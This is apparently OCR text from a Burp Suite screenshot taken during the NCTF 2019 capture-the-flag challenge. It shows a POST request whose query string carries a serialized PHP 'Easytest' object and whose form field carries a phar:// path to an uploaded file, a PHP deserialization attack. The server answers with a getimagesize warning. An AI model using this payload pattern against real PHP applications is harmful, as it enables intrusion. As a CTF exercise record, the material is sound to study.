 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%0
0test%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 42
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BD_UPN=123353; PHPSESSID=rg499aipmulll6f1ntgehsinj6;
user=501eb32ecdd58ecd1fdb3e278aaedc48
Connection: close
name=phar://uploads/8977e81763.png&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 12:08:09 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/8977e81763.png):
failed to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/8977e81763.png&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.powered by good PHP-FPM
? < + > Type a search term 0 matches
Done 504 bytes | 38 millis